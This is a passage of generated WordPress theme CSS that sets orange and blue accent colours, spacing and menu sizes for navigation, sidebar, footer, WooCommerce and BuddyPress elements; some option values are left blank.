a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ff9800; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ff9800; border-color: #ff9800; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ff9800; background-color: #ff9800; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ff9800; color: #fff; } .headline-title { background-color: #ff9800; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #ff9800; } a.penci-topbar-post-title:hover { color: #ff9800; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ff9800; } .penci-topbar-social a:hover { color: #ff9800; } #penci-login-popup:before{ opacity: ; } #navigation, .show-search { background: #ff9800; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ff9800; }} #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation, #navigation.header-layout-bottom { border-color: #ff9800; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #111111; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ff9800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ff9800; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ff9800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ff9800; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #111111; } #navigation .button-menu-mobile svg { fill: #111111; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #111111; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #111111; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #111111; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #111111; } .show-search form.pc-searchform input.search-input{ color: #111111; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; } .home-featured-cat-content.style-7{ margin-bottom: 14px; } .home-featured-cat-content.style-13{ margin-bottom: 20px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #ff9800; } .header-social a i, .main-nav-social a { color: #111111; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #ffffff; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ff9800; } #sidebar-nav-logo:before{ background-color: #ff9800; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ff9800; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a:hover { color: #ff9800; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ff9800; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ff9800; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ff9800; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ff9800; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #ff9800; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #ff9800; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ff9800; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #ffffff; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #ff9800; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ff9800; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ff9800; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ff9800; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ff9800; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #ff9800; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #ff9800; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #ff9800; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #ff9800; } .penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ff9800; } .penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow, .penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .widget a, #wp-calendar tbody td a, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget-social a i, .widget-social a span, .widget-social.show-text a span,.penci-video_playlist .penci-video-playlist-item .penci-video-title, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #afafaf; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .about-widget .about-me-heading:before { border-color: #ff9800; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #ff9800; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background-color: #ff9800; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ff9800; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ff9800; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ff9800; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background: #ff9800; } ul.footer-socials li a:hover i { background-color: #ff9800; border-color: #ff9800; } ul.footer-socials li a:hover span { color: #ff9800; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #151515; } #footer-section .footer-menu li a:hover { color: #ff9800; } .penci-go-to-top-floating { background-color: #ff9800; } #footer-section a { color: #ff9800; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #ff9800; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #ff9800; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ff9800; background-color: #ff9800; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #1e73be; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #1e73be; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ color: #ffffff; } .wp-block-search .wp-block-search__button:hover svg{ fill: #ffffff; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ff9800; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .header-standard .post-title { color: #ffffff; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ff9800; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #ff9800; } .post-entry a, .container-single .post-entry a{ color: #ff9800; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ff9800; } .penci-home-popular-post .item-related h3 a:hover { color: #ff9800; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { background-color: #ff9800; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #ff9800; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #ff9800; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #ff9800; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #ff9800; } .penci-homepage-title.style-10, .penci-homepage-title.style-12, .penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #ff9800; } .penci-homepage-title.style-5{ border-color: #ff9800; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { border-color: #ff9800; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #ff9800; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #ff9800; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ff9800; background: #ff9800; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 12px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #ff9800; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { background-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ff9800; } .penci-block-vc .penci-border-arrow:before { border-top-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow { border-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { border-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } 